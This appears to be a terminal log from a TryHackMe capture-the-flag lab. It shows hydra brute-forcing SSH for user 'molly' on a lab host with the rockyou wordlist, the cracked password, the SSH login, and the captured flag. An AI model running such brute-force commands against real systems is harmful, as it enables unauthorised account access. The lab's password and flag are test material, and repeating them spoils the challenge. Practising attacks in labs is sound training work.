 root@kali:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.74.209 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-04 22:42:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.74.209:22/
[22][ssh] host: 10.10.74.209   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-04 22:43:31
root@kali:~# ssh molly@10.10.74.209
The authenticity of host '10.10.74.209 (10.10.74.209)' can't be established.
ECDSA key fingerprint is SHA256:D9e7Qa99oae2xOEcvPsAeZ4GN0gbJvIwDLC3aqTZsUU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.74.209' (ECDSA) to the list of known hosts.
molly@10.10.74.209's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-74-209:~$ ls
flag2.txt
molly@ip-10-10-74-209:~$ cat flag2.txt
THM{c8eeb0468febbadea859baeb33b2541b}
molly@ip-10-10-74-209:~$